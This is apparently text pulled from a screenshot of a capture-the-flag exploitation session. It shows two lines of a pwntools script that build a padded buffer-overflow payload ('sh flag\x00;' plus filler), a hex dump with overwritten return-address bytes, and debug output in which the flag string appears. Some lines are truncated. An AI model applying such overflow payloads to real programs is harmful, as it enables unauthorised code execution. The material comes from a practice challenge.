 36 payload=b'sh flag\x00;'
37 payload=payload.ljust(0x28,b'a')
问题 输出 调试控制台 终端 端口 111
00000010 61 61 61 61 61 61 61 61 61 61 61 6
00000020 61 61 61 61 61 61 61 61 23 64 81 e
00000030 00 4f 0f 5e ff 7f 00 00 9d 62 81 e
00000040
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
b'waitting.....'
waitting.....[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x5 bytes:
b'h' * 0x5
hhhhh[DEBUG] Received 0x2d bytes:
b'flag: 1: flag{b3c0me_4_butt3rf1y}: not foun
flag: 1: flag{b3c0me_4_butt3rf1y}: not found
[*] Got EOF while reading in interactive
$